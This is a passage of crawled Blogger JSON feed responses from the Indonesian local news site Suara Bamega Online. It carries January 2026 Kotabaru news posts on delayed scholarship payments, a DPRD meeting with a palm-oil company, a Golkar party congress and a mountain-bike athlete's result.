TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628778&_=1768960628779
body_size: 5276
content:
// API callback
jQuery111007289372995021133_1768960628778({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1060"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 